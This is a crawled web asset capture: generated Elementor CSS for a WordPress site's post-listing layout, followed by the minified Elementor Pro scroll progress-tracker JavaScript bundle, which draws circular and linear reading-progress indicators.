.elementor-element.elementor-element-28e7e80{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-search{--e-search-input-color:var(--e-global-color-text)}.elementor-widget-search.e-focus{--e-search-input-color:var(--e-global-color-text)}.elementor-widget-search .elementor-pagination{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-13024 .elementor-element.elementor-element-fcf4ba9 .elementor-heading-title{font-family:"Oswald",Sans-serif;font-weight:600;text-decoration:underline;color:var(--e-global-color-text)}.elementor-widget-posts .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-13024 .elementor-element.elementor-element-066680b{--grid-row-gap:35px;--grid-column-gap:30px}.elementor-13024 .elementor-element.elementor-element-066680b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% )}.elementor-13024 .elementor-element.elementor-element-066680b:after{content:"0.66"}.elementor-13024 .elementor-element.elementor-element-066680b .elementor-post__thumbnail__link{width:90px}.elementor-13024 .elementor-element.elementor-element-066680b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-13024 .elementor-element.elementor-element-066680b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px}.elementor-13024 .elementor-element.elementor-element-066680b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}@media(min-width:768px){.elementor-13024 .elementor-element.elementor-element-60676c6{--width:66.6666%}.elementor-13024 .elementor-element.elementor-element-28e7e80{--width:33.3333%}}@media(max-width:1024px){.elementor-13024 .elementor-element.elementor-element-8254729{--grid-auto-flow:row}}@media(max-width:767px){.elementor-13024 .elementor-element.elementor-element-8254729{--e-con-grid-template-columns:repeat(1,1fr);--e-con-grid-template-rows:repeat(1,1fr);--grid-auto-flow:row}.elementor-13024 .elementor-element.elementor-element-066680b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% )}.elementor-13024 .elementor-element.elementor-element-066680b:after{content:"0.5"}.elementor-13024 .elementor-element.elementor-element-066680b .elementor-post__thumbnail__link{width:100px}}

--- FILE ---
content_type: text/javascript
request_url: https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/elementor-pro/assets/js/progress-tracker.8cccdda9737c272489fc.bundle.min.js
body_size: 5148
content:
/*! elementor-pro - v3.34.0 - 22-12-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[581],{7238:(e,r)=>{Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;r.default=class CircularProgress{constructor(e,r){this.settings=r,this.lastKnownProgress=null,this.circularProgressTracker=e.find(".elementor-scrolling-tracker-circular")[0],this.circularCurrentProgress=this.circularProgressTracker.getElementsByClassName("current-progress")[0],this.circularCurrentProgressPercentage=this.circularProgressTracker.getElementsByClassName("current-progress-percentage")[0];const s=2*this.circularCurrentProgress.r.baseVal.value*Math.PI;this.circularCurrentProgress.style.strokeDasharray=`${s} ${s}`,this.circularCurrentProgress.style.strokeDashoffset=s,this.elements=this.cacheElements(),this.resizeObserver=new ResizeObserver((()=>{this.lastKnownProgress&&this.updateProgress(this.lastKnownProgress)})),this.resizeObserver.observe(this.circularProgressTracker)}cacheElements(){return{circularProgressTracker:this.circularProgressTracker,circularCurrentProgress:this.circularCurrentProgress,circularCurrentProgressPercentage:this.circularCurrentProgressPercentage}}updateProgress(e){if(e<=0)return this.elements.circularCurrentProgress.style.display="none",void(this.elements.circularCurrentProgressPercentage.style.display="none");this.elements.circularCurrentProgress.style.display="block",this.elements.circularCurrentProgressPercentage.style.display="block";const r=2*this.elements.circularCurrentProgress.r.baseVal.value*Math.PI,s=r-e/100*r;this.lastKnownProgress=e,this.elements.circularCurrentProgress.style.strokeDasharray=`${r} ${r}`,this.elements.circularCurrentProgress.style.strokeDashoffset="ltr"===this.settings.direction?-s:s,"yes"===this.settings.percentage&&(this.elements.circularCurrentProgressPercentage.innerHTML=Math.round(e)+"%")}onDestroy(){this.resizeObserver.unobserve(this.circularProgressTracker)}}},5138:(e,r)=>{Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;r.default=class LinearProgress{constructor(e,r){this.settings=r,this.linearProgressTracker=e.find(".elementor-scrolling-tracker-horizontal")[0],this.linearCurrentProgress=this.linearProgressTracker.getElementsByClassName("current-progress")[0],this.linearCurrentProgressPercentage=this.linearProgressTracker.getElementsByClassName("current-progress-percentage")[0],this.elements=this.cacheElements()}cacheElements(){return{linearProgressTracker:this.linearProgressTracker,linearCurrentProgress:this.linearCurrentProgress,linearCurrentProgressPercentage:this.linearCurrentProgressPercentage}}updateProgress(e){e<1?this.elements.linearCurrentProgress.style.display="none":(this.elements.linearCurrentProgress.style.display="flex",this.elements.linearCurrentProgress.style.width=e+"%","yes"===this.settings.percentage&&this.elements.linearCurrentProgress.getBoundingClientRect().width>1.5*this.elements.linearCurrentProgressPercentage.getBoundingClientRect().width?(this.elements.linearCurrentProgressPercentage.innerHTML=Math.round(e)+"%",this.elements.linearCurrentProgressPercentage.style.color=getComputedStyle(this.linearCurrentProgress).getPropertyValue("--percentage-color")):this.elements.linearCurrentProgressPercentage.style.color="transparent")}}},287:(e,r,s)=>{var t=s(6784);Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var n=t(s(7238)),l=t(s(5138));class ProgressTracker extends elementorModules.frontend.handlers.Base{onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.circular="circular"===this.getElementSettings().type;const e=this.circular?n.default:l.default;this.progressBar=new e(this.$element,this.getElementSettings()),this.progressPercentage=0,this.scrollHandler(),this.handler=this.scrollHandler.bind(this),this.initListeners()}getTrackingElementSelector(){let e;switch(this.getElementSettings().relative_to){case"selector":e=jQuery(this.getElementSettings().selector);break;case"post_content":e=jQuery(".elementor-widget-theme-post-content");break;default:e=this.isScrollSnap()?jQuery("#e-scroll-snap-container"):elementorFrontend.elements.$body}return e}isScrollSnap(){return"yes"===(this.isEdit?elementor.settings.page.model.attributes.scroll_snap:elementorFrontend.config.settings.page.scroll_snap)}addScrollSnapContainer(){this.isScrollSnap()&&!jQuery("#e-scroll-snap-container").length&&jQuery("body").wrapInner('<div id="e-scroll-snap-container" />')}scrollHandler(){this.addScrollSnapContainer();const e=this.getTrackingElementSelector(),r=e.is(elementorFrontend.elements.$body)||e.is(jQuery("#e-scroll-snap-container"))?-100:0;this.progressPercentage=elementorModules.utils.Scroll.getElementViewportPercentage(this.getTrackingElementSelector(),{start:r,end:-100}),this.progressBar.updateProgress(this.progressPercentage)}initListeners(){window.addEventListener("scroll",this.handler),elementorFrontend.elements.$body[0].addEventListener("scroll",this.handler)}onDestroy(){this.progressBar.onDestroy&&this.progressBar.onDestroy(),window.removeEventListener("scroll",this.handler),elementorFrontend.elements.$body[0].removeEventListener("scroll",this.handler)}}r.default=ProgressTracker}}]);